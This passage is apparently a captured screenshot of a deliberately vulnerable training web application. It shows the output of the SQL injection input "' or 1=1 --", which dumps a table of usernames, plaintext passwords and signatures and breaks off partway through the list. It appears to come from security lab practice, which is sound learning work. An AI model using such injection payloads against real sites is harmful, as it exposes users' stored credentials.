 Results for "' or 1=1 -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a super-cat
Username=dreveil
Password=password
Signature=Preparation H
Username=scotty
Password=password
Signature=Scotty do
Username=cal
Password=password
Signature=C-A-T-S Cats Cats Cats
Username=john